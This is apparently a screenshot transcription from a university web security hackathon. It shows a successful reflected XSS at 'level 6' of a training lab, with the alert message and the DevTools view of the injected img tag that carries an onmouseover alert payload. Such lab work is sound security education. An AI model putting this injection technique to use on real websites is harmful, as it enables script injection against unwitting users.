 waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php
Input: Submit
...-hackathon.eastus.cloudapp.azure.com says
Level 6-hacked by Lakshmi Narayana Kanamarlapudi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
<html>
<head></head>
<body>
<form action="/xss/level6/echo.php" method="POST"> == $0
<img src="#" onmouseover="alert('Level 6-hacked by Lakshmi Narayana Kanamarlapudi')">
" Input:"
<input type="text" name="input">
<input type="submit" name="Submit">
</form>
</body>
</html>
Styles Computed Layout
Filter :hov .cls
element.style {
}
form { user agent stylesheet
display: block;
margin-top: 0em;
margin-block-end: 1em;
}
margin -
border -
padding -
- - - 1194×21 - - -
-
-
16
html body form
Console Issues